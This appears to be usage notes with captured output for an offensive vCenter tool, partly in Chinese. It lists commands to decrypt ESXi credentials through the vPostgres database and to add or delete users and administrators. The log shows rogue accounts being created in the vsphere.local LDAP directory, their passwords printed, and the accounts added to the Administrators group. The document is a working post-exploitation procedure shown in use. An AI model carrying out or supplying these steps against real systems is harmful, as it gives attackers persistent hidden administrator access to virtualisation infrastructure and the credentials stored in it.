 decrypt_esxi 输入psql位置 maybe /opt/vmware/vpostgres/xxx
add user 输入用户名
add admin 输入用户名
delete user 输入用户名
[+] adding new entry "cn=aaaaacccc,cn=Users,dc=vsphere,dc=local"
ldap_add: Constraint violation (19)
additional info: Password strength check
[+] All done.
[+] New user: aaaaacccc
Password: CWg:LT-#xYMy(;_}~l|F
[!] Remember to add it as an admin
[+] modifying entry "cn=Administrators,cn=Builtin,dc=vsphere,dc=local"
[+] All done.
[+] adding new entry "cn=aaaaacccc1,cn=Users,dc=vsphere,dc=local"
[+] All done.
[+] New user: aaaaacccc1
Password: gpYPY)9gW=N2xaHyK#Zk
[!] Remember to add it as an admin
[+] modifying entry "cn=Administrators,cn=Builtin,dc=vsphere,dc=local"
[+] All done.